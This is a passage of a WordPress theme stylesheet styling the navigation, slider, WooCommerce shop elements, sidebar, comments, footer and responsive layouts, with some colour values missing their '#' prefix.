  word-wrap:break-word;
  background-color:#fff;
  font-size: 15px;
  color:#000;
  font-family: 'Montserrat', sans-serif;
  overflow-x: hidden;
}
img{ 
  border:none;
  max-width:100%;
  height:auto;
}
section img{
  max-width:100%;
}
a:hover {
  text-decoration: none !important;
}
h1,h2,h3,h4,h5,h6{ 
  margin:0;
  font-weight: bold;
  padding:0 0 15px;
}
p{ 
  margin:0;
  font-size: 15px;
  line-height:1.8;
  padding:0;
}
a{ 
  text-decoration:none;
  color:7b569b;
}
a:hover{ 
  text-decoration:none;
  color:7b569b
}
a:focus, input:focus, textarea:focus, button:focus,.woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus{
  outline: 1px dotted #000;
  border-bottom: 1px solid #000;
}
.footersec a:focus, .footersec input:focus,.primary-navigation ul ul a:focus, button.closepop:focus{
  outline-color:#fff;
  border-color: #fff;
}
table, select, .entry-video iframe, .entry-audio audio{
  width:100%;
}
ul, ol{ 
  margin:0 0 0 15px;
  padding:0;
}
input[type='submit']{
  background-color: 7b569b;
  padding: 1%;
  border: 0;
  color: #000;
  margin: 2% 0;
}
.clear{ 
  clear:both;
}
input[type='submit']:hover{
  cursor: pointer;
}
input[type="text"], input[type="email"], input[type="phno"], textarea{
  border:1px solid #bcbcbc;
  width:100%;
  font-size:16px;
  padding:10px 10px;
  margin:0 0 23px 0;
  height:auto;
}
textarea{
  height:111px;
}
.center{ 
  text-align:center;
  margin-bottom:40px;
}
.wrapper{
  margin:3% auto;
}
.wp-caption{ 
  font-size:13px;
  max-width:100%;
}
.screen-reader-text {
  position: absolute;
  top:-9999em;
  left:-9999em;
}
/*wide block*/
.entry-content .alignwide {
  margin-left  : -80px;
  margin-right : -80px;
}
.entry-content .alignfull {
  margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
.alignfull img {
  width: 100vw;
} 
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.alignleft, img.alignleft {
  display: inline;
  float: left;
  margin-right:45px;
  margin-top:4px;
  margin-bottom:20px;
  padding:0;
}
.alignright, img.alignright { 
  display: inline;
  float: right;
  margin-left:45px;
  margin-top:4px;
  margin-bottom:20px;
  padding:0;
}
.aligncenter, img.aligncenter { 
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top:0;
}
.comment-list .comment-content ul { 
  list-style:none;
  margin-left:15px;
}
.comment-list .comment-content ul li{
  margin:5px;
}
.main-container ol{
  list-style-position:outside;
  margin-left:20px;
}
.main-container ol li{
  margin:5px 0;
}
h2.section-title {
  font-size:30px;
  font-weight:700;
  padding:0 0 45px 0;
  text-align:center;
  display:table;
  margin-bottom:50px;
}
/*----------Sticky Header------*/
.fixed-menubox {
  position: fixed;
  top: 0px; 
  left:0;
  width: 100%;
  box-shadow: 2px 2px 10px 0px #000;
  z-index: 999999;
}
.page-template-custom-frontpage .fixed-menubox, .sticky-menubox.fixed-menubox{
  background: #fff;
}
/* --------- MENUS CSS --------- */
#menu-sidebar {
  display: inline;
}
.primary-navigation ul{
  list-style: none;
  margin: 0;
  padding-left: 0;  
}
.primary-navigation li{
  display: inline-block;
  position: relative;
}
.primary-navigation a{
  display: block;
  color: #333333;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 1px;
  padding: 18px 10px;
}
.primary-navigation ul ul{
  display: none;
  position: absolute;
  background: #252525;
  min-width: 215px;
  z-index: 9999;
}
.primary-navigation ul ul ul{
  left: 100%;
  top: 0;
}
.primary-navigation ul ul a{
  color: #fff;
  background: #000;
  padding: 10px;
}
.primary-navigation ul ul a:hover{
  background:7b569b;
  color:#fff;
}
.primary-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-left: none;
  border-right: none !important;
  padding: 0;
}
.primary-navigation ul li:hover > ul{
  display: block;
}
.primary-navigation a:hover{
  color: 7b569b;
}
#sidebar .widget_text a, .entry-content a,.footersec .widget_text a{
  color:7b569b;
}
#sidebar .widget_text a, .entry-content a,.footersec .widget_text a, .comment p a {
  text-decoration: underline;
}
/*--------------- SUPERFISH MENU ---------------------------*/
.sf-arrows .sf-with-ul:after{
  content: '';
  position: absolute;
  right: 0;
  margin-top: -2px;
  height: 0;
  width: 0;
  border-top-color: #e1e1e1;
}
.sf-arrows ul .sf-with-ul:after{
  margin-top: -5px;
  margin-right: -3px;
  border-color: transparent;
  border-left-color: #888;
}
.sf-arrows ul li > .sf-with-ul:focus:after,.sf-arrows ul li:hover > .sf-with-ul:after,.sf-arrows ul .sfHover > .sf-with-ul:after{
  border-left-color: #333;
}
.toggle-menu, a.closebtn{
  display: none;
}
/* --------- Header --------- */
.page-template-home-custom .header-box{
  background: transparent;
}
.page-template-home-custom .top-header{
  border:none;
}
.top-header{
  background: #f7f7f7;
  border-bottom: 1px solid #000;
}
.header-box {
  background: #f7f7f7;
}
i.fab.fa-facebook-f {
  padding: 10px 12px;
}
.social-media i {
  color: #999;
  font-size: 12px;
  padding: 10px;
  background: #fff;
  box-shadow: 0 0 7px 2px #d5d2d2;
  margin-right: 8px;
  border-radius: 50%;
}
.timebox span,.call a, .email a {
  font-size: 13px;
  letter-spacing: 1px;
  color: #333;
}
.timebox i,.call i, .email i {
  font-size: 15px;
  color: 7b569b;
}
.logo {  
  font-weight: bold;
  color: #333;
}
.logo p a{
  font-weight: bold;
  font-size: 28px;
}
.logo p{
  line-height: 1.3;
  font-family: inherit;
}
.logo h1 {
  font-weight: bold;
  font-size: 28px;
}
p.site-description {
  font-size: 12px;
}
.read-moresec a {
  background: 7b569b;
  color: #fff;
  font-size: 16px;
}
.get-quote-btn a {
  background: 7b569b;
  color: #fff;
  padding: 10px;
  border-radius: 20px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
}
/*------search popup---*/
.serach_inner label {
  width: 75%;
}
.serach_outer {
  position: fixed;
  width: 100%;
  height: 100%;
  background: #000;
  overflow: hidden;
  transition: 0.5s;
  z-index: 999;
  top: 0;
  left: 0;
  background-color: rgb(000, 000, 000, 0.7);
  display: none;
}
.serach_inner {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.closepop {
  position: absolute;
  top: 20%;
  transform: translateY(-50%);
  right: 0;
}
.serach_outer i {
  font-size: 24px;
  color: #fff;
  cursor: pointer;
}
.serach_inner form.search-form {
  display: table;
  padding: 0;
  border-radius: 0;
  background: #ffffff;
  margin: 0 auto;
  max-width: 700px;
  width: 100%;
}
.serach_inner form.search-form {
  display: table;
  border: 4px solid #000;
  padding: 10px;
  box-shadow: 0 0 12px 1px #f5f5f5;
  border-radius: 0;
  background: #ffffff;
  margin: 0 auto;
  max-width: 700px;
  width: 100%;
}
.serach-page input.search-field {
  border: 1px solid #ccc;
  padding: 9px;
}
.serach_inner input.search-field {
  padding: 10px;
  font-size: 20px;
  font-style: italic;
  font-weight: normal;
}
.serach_inner input.search-submit {
  padding: 8px 35px;
  margin: 5px 0;
  font-size: 20px;
}
button.search-submit {
  border: 0;
  background: transparent;
}
input.search-field {
  border: none;
  padding: 10px;
  background: transparent;
  width: 100%;
  color: #000;
}
.search-box i {
  color: #817f7f;
}
/* --------- SLIDER--------- */
#slider{ 
  background: #000;
}
#slider img {
  width: 100%;
  opacity: 0.6;
}
#slider .inner_carousel p{ 
  color:#ffffff;
  line-height: 1.5;
  font-size: 15px;
  font-weight: 600;
}
#slider .inner_carousel h1 {
  font-size: 45px;
  font-weight: 800;
  text-transform: uppercase;
}
#slider .carousel-caption {  
  top: 50%;
  transform: translateY(-50%);
  right: 50%;
}
.slide-btn a {
  background: 7b569b;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
}
.slide-btn a:hover {
  background: #fff;
  color: #000;
}
#slider .carousel-item-next,#slider .carousel-item-prev,#slider .carousel-item.active {
  display: block !important;
}
#slider .carousel-control-prev-icon, #slider .carousel-control-next-icon{
  background-image:none; 
  transform: rotate(90deg);
  font-size: 18px;
  font-weight: bold;
  letter-spacing: 1px;
  background: 7b569b;
}
#slider .carousel-control-next, #slider .carousel-control-prev{
  opacity: 1;
}
/* --------- Services --------- */
.top-service {
  background: 7b569b;
  margin-top: -10em;
  color: #fff;
  z-index: 999;
}
.top-service:nth-child(2) {
  background: #075463;
}
.top-service h2 {
  font-size: 20px;
  font-weight: 600;
  letter-spacing: 1px;
}
hr.services {
  width: 20%;
  border: solid 1px #fff;
}
.top-service p {
  font-size: 13px;
  font-weight: 500;
}
.top-service a {
  color: #fff;
  border-bottom: solid 1px;
  font-size: 13px;
  font-weight: bold;
}
/* --------- About --------- */
#about img {
  box-shadow: 15px 15px 7b569b;
}
#about h3 a {
  font-size: 30px;
  font-weight: bold;
  color: #333;
}
#about p {
  color: #333;
  font-size: 15px;
}
/* --------- Homepage --------- */
.post-wrapper {
  margin-top: 4%;
}
.box-image img, span.woocommerce-input-wrapper {
  width: 100%;
}
span.entry-date {
  background: 7b569b;
  position: relative;
  bottom: 38px;
  font-size: 18px;
  color: #fff;
  padding: 14px;
}
span.entry-date a{
  color:#fff;
}
span.entry-author a, .post-wrap h2 a, .adminbox span.entry-date a, .adminbox i {
  color: #000;
}
.entry-author:hover a, .entry-author:hover i, .adminbox .entry-date:hover i, .adminbox .entry-date:hover a{
  color: 7b569b;
}
.post-wrap h2 {
  font-size: 25px;
  font-weight: 600;
  display: inline-block;
}
.post-wrap .section-title a:hover{
  text-decoration:none;
}
.post-wrap {
  border: solid 10px #eee;
}
.adminbox span {
  font-size: 16px;
  color: #000;
  position: static;
  background: none;
}
.adminbox i {
  font-size: 15px;
}
.post-wrap p {
  font-size: 15px;
  color: #000;
  font-weight: 100;
  margin:0;
}
.continue-read a {
  font-size: 16px;
  font-weight: 900;
  font-style: italic;
  letter-spacing: 1px;
}
.metabox span {
  color: #000;
  font-size: 16px;
}
/* Woocommerce */
.woocommerce span.onsale{
  background: 7b569b;
  padding: 0;
}
#sidebar{
  margin: 10px 0;
}
.woocommerce .woocommerce-breadcrumb ,.woocommerce .woocommerce-breadcrumb a, .woocommerce ul.products li.product .price,.woocommerce div.product p.price, .woocommerce div.product span.price{
  color:#000;
}
.products li {
  border: solid 1px #dcdcdc;
  padding: 10px !important;
  text-align: center;
}
.woocommerce-Address, .col-1,.col-2, .woocommerce #customer_login .col-1, .woocommerce #customer_login .col-2 {
  max-width: 100%;
}
h2.woocommerce-loop-product__title,.woocommerce div.product .product_title {
  color: #000;
  letter-spacing: 1px;
  font-weight: 500;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
  background: none;
  margin-bottom: 5px;
  text-align: left;
  text-transform: none;
}
.woocommerce-product-gallery__image {
  padding: 5px;
}
h1.woocommerce-products-header__title.page-title{
  margin-bottom: 10px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
  background: 7b569b;
  color: #fff;
  border-radius: 0;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background: #000;
  color: #fff;
}
.woocommerce .quantity .qty {
  width: 5em;
  padding: 5px;
  border-radius: 0;
  border: solid 1px #000;
  color: #000;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{
  padding: 15px;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
  background: 7b569b;
  color: #fff;
  border: none;
}
nav.woocommerce-MyAccount-navigation ul li {
  background: 7b569b;
  padding: 12px !important;
  margin-bottom: 10px !important;
  list-style-type: none !important;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #fff;
}
span.posted_in {
  display: block;
}
li.woocommerce-notice.woocommerce-notice--info.woocommerce-info {
  list-style: none;
  padding: 16px 32px 16px 56px;
}
.woocommerce-MyAccount-content p a, .woocommerce-info a, tr.woocommerce-cart-form__cart-item.cart_item a, form.woocommerce-shipping-calculator a, nav.woocommerce-MyAccount-navigation a, #sidebar p.woocommerce-mini-cart__buttons.buttons a, a.shipping-calculator-button, form.woocommerce-cart-form a, a.woocommerce-privacy-policy-link, a.showcoupon, nav.woocommerce-MyAccount-navigation a, .woocommerce-MyAccount-content a  {
  text-decoration: none;
}
.woocommerce .woocommerce-ordering select{
  padding: 10px;
}
#sidebar p.woocommerce-mini-cart__buttons.buttons a:hover, .footersec p.woocommerce-mini-cart__buttons.buttons a:hover{
  background: 7b569b;
}
.footersec form.woocommerce-product-search input[type="search"], #sidebar form.woocommerce-product-search input[type="search"]{
  width: 100%;
  padding: 10px;
}
#sidebar form.woocommerce-product-search button, .footersec form.woocommerce-product-search button{
  background: 7b569b;
  border: none;
  color: #fff;
  padding: 8px 0;
  width: 100%;
  font-size: 16px;
  margin: 0;
  letter-spacing: 1px;
  font-weight: 600;
}
#sidebar .widget_price_filter .ui-slider-horizontal .ui-slider-range, #sidebar .widget_price_filter .ui-slider .ui-slider-handle, .footersec .widget_price_filter .ui-slider-horizontal .ui-slider-range, .footersec .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button:hover{
  background: 7b569b;
}
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], #sidebar .price_label, .footersec .price_label, #sidebar p.woocommerce-mini-cart__buttons.buttons a{
  color: #fff;
}
.widget_shopping_cart_content p.woocommerce-mini-cart__total.total{
  padding: 5px 0;
  color: #fff;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background: #fff;
}
.select2-container--default .select2-selection--single{
  height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{
  padding: 6px 10px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
  top: 6px;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li{
  background: none;
}
.woocommerce .woocommerce-ordering select{
  padding: 10px;
}
.woocommerce-product-gallery__image{
  padding: 2px;
}
.woocommerce ul.products li.product .price{
  font-size: 16px;
}
.woocommerce form .form-row .required{
  color: #df0000;
}
.woocommerce ul.products li.product .price, .woocommerce ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price {
    color: #515151;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce form.woocommerce-shipping-calculator a{
  color: #303330 !important;
}
.woocommerce .woocommerce-breadcrumb{
  margin-top: 10px;
}
.woocommerce ul.products.columns-4 {
  display: table;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title{
  padding: 10px 0;
  text-align: center;
  text-transform: capitalize;
}
.page-template-custom-front-page .woocommerce ul.products li.product .price{
  position: relative;
  top: -45px;
}
.page-template-custom-front-page .woocommerce ul.products li.product .button{
  margin-top: 0px;
  position: relative;
  top: 0;
}
.woocommerce ul.products li.product .button{
  margin-top: 0;
}
.woocommerce-info::before {
  color: #1a8129;
}
.woocommerce-privacy-policy-text p a,.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover{
  color: #000;
}
.woocommerce #comments p {
  float: left;
  width: 100%;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  font-size: 16px;
}
.woocommerce .product-title{
  font-size: 17px;
}
.woocommerce .select2-container .select2-selection--single{
  height: 40px;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered{
  line-height: 20px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b{
  top:70%;
}
.select2-container--default .select2-selection--single, input#billing_phone {
  padding: 10px 0px;
  border-radius: 0px;
  border: 1px solid #bcbcbc;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
  width: auto;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
  text-align: center;
}
#sidebar .star-rating, .footersec .star-rating{
  margin: 0 !important;
}
#sidebar .product_list_widget .star-rating, .footersec .product_list_widget .star-rating{
  margin: 5px 0 10px 0 !important;
}
#sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #000;
}
.footersec .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #fff;
}
.footersec .price_label, #sidebar .price_label, .news-item.layout-two .news-text-wrap{
  font-size: 14px;
}
.woocommerce .star-rating {
  float: left;
}
.related.products ul.products li.product, .related.products .woocommerce-page ul.products li.product{
  float:none;
  display: inline-table;
  width: 29%;
  text-align: center;
}
.woocommerce .woocommerce-product-rating .star-rating {
  margin: 0.5em 20px 0 0;
}
.woocommerce form.login .form-row, .woocommerce .woocommerce-form-login .woocommerce-form-login__submit{
  display: block;
  float: none;
}
.woocommerce-Reviews .comment-text p.meta {
  width: 100%;
  float: left;
  padding-top: 10px;
}
#sidebar a.remove.remove_from_cart_button , .footersec a.remove.remove_from_cart_button{
  font-size: 22px !important;
}
.woocommerce #reviews #comments h2{
  font-size: 25px;
}
.related.products h2 {
  text-align: left;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
  font-size: 11px;
  padding: 7px;
}
.footersec .woocommerce.widget_shopping_cart .cart_list li{
  padding: 0 0 0 2em;
}
#sidebar .widget_shopping_cart_content li:hover{
  padding-left: 2em;
}
.woocommerce-Reviews .comment-form-rating label{
  padding: 10px 0;
}
#sidebar .woocommerce ul.product_list_widget li img, .footersec .woocommerce ul.product_list_widget li img {
  width: 50px;
}
.footersec .woocommerce.widget_shopping_cart .cart_list li{
  padding: 0 0 10px 2em;
}
.woocommerce ul.products li.product .star-rating{
  margin: 10px auto;
}
.woocommerce form.login{
  display: inline-block;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li{
  position: relative;
  padding: 0 0 10px 30px;
  margin: 0;
}
#sidebar .woocommerce ul.product_list_widget li a{
  padding: 0
}
#sidebar .woocommerce ul.product_list_widget li:before{
  position: absolute;
  left: 0;
  top: 12px;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li:before{
  display: none;
}
.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product{
  text-align: center;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li a.remove{
  position: absolute;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li{
  padding-left: 2em;
}
/* Breadcrumbs */
.bradcrumbs{
  padding:30px 0;
}
.bradcrumbs a{
  background: #f1f1f1;
  color: #000;
  padding: 4px 15px;
  margin-right: 5px;
  display: inline-block;
  margin-bottom: 5px;
}
.bradcrumbs a:hover{
  background:#f58220;
}
.bradcrumbs span{
  background:#dddddd;
  color:#000;
  padding:5px 15px;
}
/* blog post */
.nav-previous {
  float: left;
  width: 50%;
  margin: 15px 0;
}
.nav-next{
  float: left;
  width: 50%;
  text-align: right;
  margin: 15px 0;
}
span.meta-nav {
  clear: both;
  font-size: 16px;
  color: #000;
  font-weight: 600;
}
.nav-next span.meta-nav:after{
  content: "\f30b";
  font-family: 'Font Awesome 5 Free';
  font-weight: 600;
  margin-left: 8px;
  position: relative;
  top: 5px;
}
.nav-previous span.meta-nav:before{
  content: "\f30a";
  font-family: 'Font Awesome 5 Free';
  font-weight: 600;
  margin-right: 8px;
  position: relative;
  top: 5px;
}
.post-tags a {
  background: 7b569b;
  color: #fff;
  padding: 4px 10px;
  margin: 3px;
  border-radius: 4px;
  display: inline-block;
}
/* Comments BOX */
#comments h2.comments-title{
  font-size:20px;
  font-weight:bold;
  border-top:2px dotted #7e7e7e;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}
#comments input[type="text"],#comments input[type="email"],#comments textarea {
  padding:12px 10px;
  font-size:18px;
  margin:20px 0 0 0;
}
#comments input[type="submit"].submit{
  background:7b569b;
  padding:10px 60px;
  text-transform:uppercase;
  font-weight:bold;
  margin-top:20px;
  color: #fff;
}
#comments a.comment-reply-link{
  color:#fff;
  background:7b569b;
  padding:5px 15px;
}
#comments a.comment-reply-link:hover,#comments input[type="submit"].submit:hover{
  background: #000;
  color: #fff;
}
#comments a time{
  color:#000;
  font-weight:bold;
  font-size:12px;
}
.main-content #comments ol li{
  width:100%;
  background:none;
  list-style:none;
  margin: 0 0 20px;
  display:inline-block;
  border:none;
}
#comments .comment-body p{
  background: #f5f5f5;
  padding: 15px;
}
.main-content #comments ul{
  margin:0 0 0 40px;
}
#comments .reply{
  text-align: right;
}
.comment-respond{
  clear:both;
}
.comment-meta.commentmetadata {
  margin: 10px 0;
}
#comments .comment-content{
  margin-left:7%;
}
/* Sidebar */
#sidebar h3 {
  color: #000;
  font-size: 25px !important;
  font-style: italic;
  font-weight: 800;
  letter-spacing: 2px;
}
.rssSummary,div#sidebar p,#sidebar td#prev a {
  color: #999;
}
#sidebar caption {
  font-weight: bold;
  color: #999999;
  font-size: 20px;
  text-align: center;
}
#sidebar table,#sidebar th,#sidebar td {
  border: 1px solid #d1d1d1;
  text-align: center;
}
#sidebar td {
  padding: 10px;
  color: #999999;
}
#sidebar th {
  text-align: center;
  padding: 10px;
  color: #999999;
}
#sidebar select {
  padding: 10px;
  border: none;
  background: #eee;
  color: #000;
  font-size: 17px;
}
#sidebar form{
  display: table;
  width: 100%;
  border: solid 1px #eee;
}
#sidebar input[type="search"] {
  background:none;
  padding:7px 10px;
  border:none;
  font-size:15px;
  color:#000;
  width:100%;
}
#sidebar input[type="search"]::placeholder {
  color: #000;
}
#sidebar form.search-form label{
  width:100%;
  float:left;
  margin-bottom: 0;
}
#sidebar input[type="submit"]{
  background:7b569b;
  border:none;
  color:#fff;
  padding:10px;
  width:100%;
  font-size:16px;
  font-weight: bold;
  margin:0;
}
#sidebar aside,.singlebox {
  padding: 15px;
  border: 10px solid #eee;
  overflow: hidden;
}
#sidebar ul {
  list-style:none;
  margin:0;
}
#sidebar ul li a {
  color: #000;
  font-size: 15px;
}
#sidebar ul li a:hover {
  color: 7b569b;
}
#sidebar li:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
#sidebar li {
  border-bottom: solid 1px #eee;
  margin-top: 0;
  padding: 9px 0;
}
#sidebar .tagcloud a{
  background:#eeeeee;
  color:#000;
  font-size:15px !important;
  padding:5px 18px;
  margin:0 0 5px;
  display:inline-block;
}
#sidebar .tagcloud a:hover{
  background: #000;
  color: #fff;
}
/* Main Content Css */
.main-content p{
  font-size: 16px;
}
.main-content h1{
  font-size:30px;
  font-weight: bold;
}
/* Pagination */
.pagination {
  clear:both;
  position:relative;
  font-size:14px;  
  line-height:13px;
  float:right;  
  font-weight:bold;
  width:100%;
} 
.pagination span, .pagination a {
  display:block;
  float:left;
  margin: 2px 5px 10px 0;
  padding:10px 15px;
  text-decoration:none;
  width:auto;
  color:#000;
  background: #ccc;
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
} 
.pagination a:hover,.pagination .current{
  background: 7b569b;
  color: #fff;
}
.main-content .pagination ul{
  margin:0;
  clear:both;
}
.main-content .pagination ul li{
  margin:0;
}
/*copyright css*/
.footersec aside.widget {
  margin-bottom: 30px;
  margin-top: 10%;
}
.footersec .widget_rss,.footersec a.rsswidget{
  color: #fff;
}
.footersec form.search-form label{
  width: 100%;
}
.footersec input[type="submit"] {
  margin-top: 0;
  padding: 10px;
  background: 7b569b;
  color: #fff;
  width: 100%;
}
.tagcloud a:hover {
  background: 7b569b;
}
.tagcloud a {
  color: #fff;
  border: solid 1px #fff;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 0px 5px;
  display: inline-block;
}
.footersec td#prev a {
  color: #fff;
}
.footersec caption {
  font-weight: bold;
  color: #fff;
  font-size: 20px;
}
.footersec table,.footersec th,.footersec td {
  border: 1px solid #d1d1d1;
  text-align: center;
}
.footersec td {
  padding: 10px 0;
  color: #fff;
}
.footersec th {
  text-align: center;
  padding: 10px 0;
  color: #fff;
}
.footersec select {
  padding: 8px 5px;
}
.footersec li a, .footersec aside {
  color: #fff;
}
.widget li a,aside#categories-5 li a {
  color: #fff;
  font-size: 16px;
}
.footersec .widget li {
  list-style: none !important;
  margin-top: 3%;
  color: #fff;
}
.textwidget p {
  color: #fff;
}
.footersec {
  background: #1e1d1c;
}
h3.widget-title {
  color: #fff;
  padding-bottom: 10px;
  font-size: 18px !important;
  font-weight: 600;
  text-transform: uppercase;
}
.footersec h3:after {
  content: "";
  display: block;
  width: 70px;
  height: 2px;
  margin-top: 10px;
  background: 7b569b;
}
.footersec ul {
  margin: 0;
}
.copyright {
  color: #fff;
  font-size: 15px;
  font-weight: normal;
  background: 7b569b;
}
.copyright a,.copyright span{
  color: #fff;
}
.copyright a:hover{
  color:#000;
}
.pagination{
  display:table;
  clear:both;
}
.pagination ul{
  list-style:none;
  margin:20px 0;
}
.pagination ul li{
  display:inline;
  float:left;
  margin-right:5px;
}
.pagination ul li span,.pagination ul li a{
  background:#222222;
  color:#fff;
  padding:5px 10px;
  display:inline-block;
}
.pagination ul li .current,.pagination ul li a:hover{
  background:#ff8a00;
}
h1.entry-title, h1.page-title{
  font-size: 30px;
  text-transform: uppercase;
  text-align: center;
  color: #333;
  font-weight: bold;
  background: #eee;
  padding: 10px 0;
}
p.sorry-text {
  font-size: 17px;
  color: #333;
}
.sticky .post-wrap {
  margin-bottom: 4%;
  border: solid 10px #ddd;
  background: #eee;
}
article img{
  height:auto;
}
article p{
  margin:10px 0;
}
.post-categories,.post-tags,.post-comment,.post-date{
  display:inline;
}
form.search-form{
  margin-bottom:0px;
}
i.fa.fa-search {
  float: right;
  margin-top: -8.5%;
  margin-right: 12%;
  font-size: 20px;
  color: #fff;
}
input.search-field,.post-password-form input[type=password]{
  border:1px #eee solid;
  padding:10px;
}
input.search-submit,.post-password-form input[type=submit]{
  border:none;
  color:#ffffff;
  padding:4px 10px;
  cursor:pointer;
}
aside.widget{
  margin-bottom:30px;
}
.webicon{
  font-size:20px;
}
.comment-list, ol.comment-list{
  list-style:none;
  margin-left:0;
  margin-top:20px;
  margin-bottom:20px;
}
.comment-list ul, ol.comment-list ol{
  list-style:none;
}
.comment-list li.comment{
  margin-top:20px;
}
.comment-list .comment-content h1,.comment-list .comment-content h2,.comment-list .comment-content h3,.comment-list .comment-content h4,.comment-list .comment-content h5,.comment-list .comment-content h6{
  margin-top:15px;
}
.blog-post-repeat{ 
  border-bottom:1px solid #cccccc;
  margin-bottom:40px;
}
/* Responsive Media */
@media screen and (max-width:720px) {
  .entry-content .alignwide {
    margin-left: 5px;
    margin-right: 5px;
  }
  .logo img{
    position: relative;
  }
  .social-media i{
    border: none;
  }
  ol.children {
    margin: 0 !important;
  }
  ol.children img {
    width: 30px;
    border: solid 1px;
  }
  .main-content #comments ol li {
    padding: 10% 0 0 2% !important;
  }
  #services{
    margin-top: 2em;
  }
  .top-service{
    margin: 15px;
  }
  #about img{
    margin: 15px 0;
  }
  #slider .inner_carousel h1,#slider .inner_carousel p{
    display: none;
  }
  #slider .carousel-caption{
    text-align: center;
    right: 15%;
  }
  .pagination{
    float:none;
  }
  #slider .carousel-control-prev-icon, #slider .carousel-control-next-icon{
    font-size: 15px;
    padding: 6px;
  }
}
@media screen and (min-width: 1000px) and (max-width: 1024px){
  .entry-content .alignwide {
    margin-left: -20px;
    margin-right: -20px;
  }
  #slider .carousel-caption{
    top:45%;
    right:45%;
  }
  .social-media i{
    margin: 0;
  }
}
@media screen and (max-width: 1000px){
  .primary-navigation ul li a:focus,a.closebtn.responsive-menu:focus{
    outline: 1px dotted #fff;
    border-bottom: 1px solid #fff;
  }
  .toggle-menu {
    display: none;
  }
  .toggle-menu i {
    font-size: 32px;
    color: 7b569b;
  }
  .toggle-menu button {
    background: transparent;
    border: none;
  }
  .sidebar {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 9999999;
    top: 0;
    right: 0;
    background-color: #252525;
    overflow-x: hidden;
    transition: 0.5s;
    visibility: hidden;
    padding-top: 60px;
  }
  .sidebar.menubar{
    visibility: visible;
    width: 250px;
    transition: 0.5s;
  }
  .sidebar .closebtn {
    position: absolute;
    top: 0;
    right: 25px;
    font-size: 36px;
    margin-left: 50px;
    display: block;
    color: #ffffff;
    border:none;
    background: transparent;
  }
  .sidebar #primary-site-navigation {
    width: 100%;
  }
  .toggle-menu span{
    font-size:30px;
    cursor:pointer; 
  }
  .toggle-menu, .primary-navigation ul ul li, .primary-navigation li{
    display: block;
  }
  .menubar .primary-navigation ul li{
    border-top:1px #303030 solid; 
    display:block;
  }
  .primary-navigation ul li a{
    padding: 10px;
    display:block;
    color:#ffffff;
    border:none;
  }
  .primary-navigation ul li ul,.primary-navigation ul li ul ul{ 
    display:block !important;
  }
  .primary-navigation ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .primary-navigation ul li ul li a{
    padding-left:20px !important;
  }
  .primary-navigation ul li ul li ul li a{
    padding-left:30px !important;
  }  
  .primary-navigation ul li ul, .primary-navigation ul li ul ul {
    display: block !important;
    opacity: 1 !important;
  }
  .primary-navigation ul ul{
    position: static;
    width: 100%;
